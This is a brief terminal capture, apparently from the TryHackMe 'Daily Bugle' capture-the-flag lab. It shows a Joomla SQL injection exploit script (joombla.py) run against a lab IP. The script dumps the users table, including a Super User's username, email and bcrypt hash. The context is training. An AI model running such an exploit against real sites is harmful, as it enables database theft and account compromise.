 (kali㉿kali)-[~/dailybugle/tools/joombla]
$ ./joombla.py http://10.10.122.150/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
(kali㉿kali)-[~/dailybugle/tools/joombla]
$